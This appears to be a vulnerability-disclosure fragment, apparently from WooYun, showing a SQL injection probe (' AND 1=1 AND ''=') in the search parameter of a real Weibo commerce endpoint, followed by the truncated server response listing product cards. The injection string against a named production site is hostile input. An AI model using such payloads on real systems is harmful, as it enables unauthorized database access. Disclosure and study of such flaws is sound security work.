 daren.sc.weibo.com/aj/h5/front/search?type=p&val=1%%27%20AND%201=1%20AND%20%27%%27=%27&page=1&_t=0&__rnd=14456673985
{"code":"100000","data":{"html":"\t<!-- \u5546\u54c1card -->\n\t\t<a href=\"\/h5\/front\/productdetail?wmgid=87044\" class=\"card1\">\n\t
class=\"cardHead\">\n\t \t<img src=\"http:\/\/wm-merchant.oss-cn-qingdao.aliyuncs.com\/goods\/396\/1298895\/1298895_1430010141297594.png
class=\"cardHead_info\">\n\t \t<p class=\"cardHead_title\">\n\t \t\u4e94\u9e7f\u5802\u4eba\u53c2\u7ea2\u53c2\n\t \t<\/p>\n\t
class=\"cardHead_detail productPrice\">\n\t \t\uffe578.00\n\t \t<\/p>\n\t \t<span class=\"highlightInfo\">75\u4eba\u5728\u5356<\
\t<\/div>\n\t \t<\/div>\n \t<\/a>\n\t<!-- \u5546\u54c1card -->\n\t\t<a href=\"\/h5\/front\/productdetail?wmgid=114713\" class=\"card1\"
class=\"cardHead\">\n\t \t<img src=\"http:\/\/ww2.sinaimg.cn\/large\/0060SRtagw1etmc2eqgmbj30m80m80z3.jpg\">\n\t \t<div class=\"cardHea
class=\"cardHead_title\">\n\t
\t\u96ea\u7eba\u886b\u59732015\u590f\u88c5\u65b0\u6b3e\u97e9\u7248\u5973\u88c5T\u6064\u77ed\u8896\u5370\u82b1\u5bbd\u677e\u5927\u7801\u4e
\t<\/p>\n\t \t<p class=\"cardHead_detail productPrice\">\n\t \t\uffe556.00\n\t \t<\/p>\n\t \t<span
class=\"highlightInfo\">2\u4eba\u5728\u5356<\/span>\n\t \t<\/div>\n\t \t<\/div>\n \t<\/a>\n\t<!-- \u5546\u54c1card -->\n\t\t<a
href=\"\/h5\/front\/productdetail?wmgid=126232\" class=\"card1\">\n\t \t<div class=\"cardHead\">\n\t \t<img
src=\"http:\/\/ww2.sinaimg.cn\/large\/005yuZ7ujw1euu6rgz7odj30hs0hsq4m.jpg\">\n\t \t<div class=\"cardHead_info\">\n\t \t<p class=\"card
\t\u767e\u96c0\u7f9a\u6c34\u80fd\u91cf\u7115\u5f69\u6d01\u5bb9\u818f\uff08\u5305\u90ae\uff09\n\t \t<\/p>\n\t \t<p class=\"cardHead_det
productPrice\">\n\t \t\uffe588.00\n\t \t<\/p>\n\t \t<span class=\"highlightInfo\">106\u4eba\u5728\u5356<\/span>\n\t \t<\/div>\n\t
\t<\/a>\n\t<!-- \u5546\u54c1card -->\n\t\t<a href=\"\/h5\/front\/productdetail?wmgid=126215\" class=\"card1\">\n\t \t<div class=\"cardHe
src=\"http:\/\/ww2.sinaimg.cn\/large\/bf828557jw1euu595zoebj20m80m8div.jpg\">\n\t \t<div class=\"cardHead_info\">\n\t \t<p class=\"card
\t\u3010\u63a8\u5e7f\u4ef7\u3011\u6f6e\u5b8f\u57fa \u9ec4\u91d1\u9996\u9970 \u54c6\u5566A\u68a6\u7ecf\u5178\u8868\u60c5\u8db3\u91d1\u540a
HS\n\t \t<\/p>\n\t \t<p class=\"cardHead_detail productPrice\">\n\t \t\uffe51388.00\n\t \t<\/p>\n\t \t<span
class=\"highlightInfo\">5\u4eba\u5728\u5356<\/span>\n\t \t<\/div>\n\t \t<\/div>\n \t<\/a>\n\t<!-- \u5546\u54c1card -->\n\t\t<a
href=\"\/h5\/front\/productdetail?wmgid=155306\" class=\"card1\">\n\t \t<div class=\"cardHead\">\n\t \t<img
src=\"http:\/\/ww1.sinaimg.cn\/large\/00669P0gjw1ex9pelrcaqj30ku0kumyv.jpg\">\n\t \t<div class=\"cardHead_info\">\n\t \t<p class=\"card
\t2015\u72d0\u72f8\u6bdb\u6302\u4ef6\u76ae\u8349\u6302\u4ef6\u6c7d\u8f66\u5973\u5f0f\u901a\u7528\u94a5\u5319\u540a\u5760\u6302\u9970\u72d
69\u8272\n\t \t<\/p>\n\t \t<p class=\"cardHead_detail productPrice\">\n\t \t\uffe549.00\n\t \t<\/p>\n\t \t<span
class=\"highlightInfo\">0\u4eba\u5728\u5356<\/span>\n\t \t<\/div>\n\t \t<\/div>\n \t<\/a>\n\t<!-- \u5546\u54c1card -->\n\t\t<a
href=\"\/h5\/front\/productdetail?wmgid=107082\" class=\"card1\">\n\t \t<div class=\"cardHead\">\n\t \t<img
www.wooyun.org